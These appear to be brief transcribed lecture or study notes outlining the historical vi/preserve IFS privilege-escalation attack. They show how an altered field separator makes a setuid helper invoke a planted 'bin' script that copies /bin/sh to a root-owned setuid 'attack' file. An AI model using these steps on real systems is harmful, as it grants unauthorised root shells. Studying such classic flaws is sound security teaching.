 vi.
↳ fork(); exec("/usr/lib/preserve")
IFS : internal field separator : " _ "
↳ ' / '
invoke "bin" : cp /bin/sh ./attack
chown root attack
chmod 4755 attack